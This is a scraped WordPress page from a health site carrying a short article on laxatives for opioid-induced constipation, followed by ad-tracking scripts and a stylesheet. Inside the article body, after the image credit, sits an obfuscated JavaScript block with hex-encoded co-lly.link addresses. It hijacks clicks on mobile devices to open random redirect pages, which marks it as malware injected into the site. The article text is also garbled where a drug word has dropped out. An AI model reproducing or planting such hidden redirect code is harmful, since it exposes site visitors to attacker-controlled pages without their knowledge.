										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-11094" class="post-11094 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-best-over-the-counter-medicine-for-constipation tag-chronic-constipation tag-chronic-constipation-causes tag-chronic-constipation-disease tag-chronic-constipation-drugs tag-chronic-constipation-medication tag-chronic-constipation-relief tag-chronic-constipation-treatment tag-chronicconstipationtreatments tag-constipation-causing tag-constipation-medications tag-constipation-treatment tag-constipation-treatments tag-constipationtreatments tag-cymbalta-constipation tag-how-you-can-use-acupressure-to-relieve-constipation tag-laxative-for-opiate-constipation tag-medications-constipation tag-miralax-laxatives-constipation-treatment tag-psyllium-metamucil-constipation-medication tag-relief-of-chronic-constipation tag-reliefofchronicconstipation tag-treatment-chronic-constipation tag-treatment-for-constipation tag-what-to-do-if-your-child-has-constipation">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Laxative For Opiate Constipation</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="933" height="445" src="https://search4answers.com/wp-content/uploads/2016/12/shutterstock_1155430996-933x445.png" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/chelsea/" title="Posts by Chelsea Roh" rel="author">Chelsea Roh</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p>Constipation plagues millions of Americans every single year. When a patient is put on pain medications, more specifically s, the most common side effect is constipation. The reason is that the drug often dehydrates your body and most individuals do not consume enough fluids to replenish the system. That is why most patients often complain of &#8216;dry mouth&#8217; when taking this set of drugs.</p>
<p>Changes to your diet and consuming more fluids may help, but some people taking s will need additional treatment to keep their bowel movements regular. Laxative for opiate constipation is a common solution.</p>
<p><strong>Laxatives</strong></p>
<p>Laxatives are usually the first things that your physician will recommend. As most want you to try less radical approaches before having to take more medications. If conventional diet changes and an increase of fluids won&#8217;t help, it is time to consult your doctor. Doctors may even suggest taking laxatives before a problem even arises, just to stay on the safe side.</p>
<p>Laxatives make the hard and dry stool easier to pass out of the body. These stool softeners can be purchased over the counter and work to help push your stools out. It is recommended that you consult your doctor or pharmacist on the over-the-counter laxative that may be best for you. They will advise on your course of treatment.</p>
<p>Depending on the severity of the case or the person, results can vary. Usually, laxatives start working after just a few hours. However, for those suffering from chronic constipation, it can take a few days to kick in. It also depends on the type of stool softener or laxative you use. Some can be stronger than others but you should always take the advice of your physician or pharmacist.</p>
<p>More fluids and changes in diet are still necessary to treat this condition, on top of stool softeners. A person should drink 8 cups of water a day or at least 2 Liters.</p>
<p>&nbsp;</p>
<p><em>Featured Image: DepositPhotos/ photographee.eu</em><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "13.59.246.168";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "13.59.246.168";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: 9
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}
